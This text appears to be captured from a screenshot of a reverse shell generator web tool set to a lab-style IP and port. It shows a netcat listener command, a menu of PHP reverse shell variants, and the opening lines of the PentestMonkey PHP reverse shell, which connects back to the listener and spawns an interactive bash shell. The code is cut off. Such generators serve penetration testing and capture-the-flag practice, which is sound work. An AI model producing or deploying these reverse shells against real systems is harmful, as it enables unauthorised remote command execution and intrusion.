 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.92.255 Port 9000 +1
Listener Advanced
🚀 nc -lvnp 9000
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.92.255';
$port = 9000;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
Shell /bin/bash Encoding None
Raw Copy